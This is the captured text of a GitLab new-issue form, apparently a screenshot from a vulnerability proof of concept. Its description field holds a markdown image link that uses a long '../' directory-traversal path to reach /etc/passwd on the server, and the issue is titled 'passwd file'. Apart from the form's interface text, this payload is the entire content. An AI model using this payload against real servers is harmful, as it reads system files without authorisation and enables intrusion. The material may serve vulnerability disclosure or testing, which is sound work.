 wayne › Get file project › Issues › New
New Issue
Title passwd file
Add description templates to help your contributors communicate effectively!
Description Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee Unassigned Assign to me Due date Select due date
Milestone Milestone
Labels Labels
Submit issue Cancel